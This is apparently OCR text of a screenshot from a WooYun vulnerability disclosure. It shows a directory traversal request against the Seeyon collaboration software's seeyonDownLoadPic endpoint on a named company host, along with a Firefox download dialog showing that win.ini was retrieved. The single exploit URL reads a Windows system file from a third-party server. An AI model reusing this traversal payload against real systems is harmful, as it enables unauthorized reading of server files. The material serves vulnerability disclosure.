 d URL
http://cemftp.ce-air.com/yyoa/seeyonDownLoadPic?filename=../../../../../../../../../../windows/win.ini&userFileType=1
t URL
cute
Enable Post data Enable Referrer
正在打开 .._.._.._.._.._.._.._.._.._.._windows_win.ini
您选择了打开：
.._.._.._.._.._.._.._.._.._.._windows_win.ini
文件类型： Windows Installer Package (477 字节)
来源： http://cemftp.ce-air.com
您想要 Firefox 如何处理此文件？
打开，通过(O) 记事本 (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 xThunder 取消
致远协创
SEEYON
协同管理软件
2.83 企业版（65 用户）
www.wooyun.org
用户名：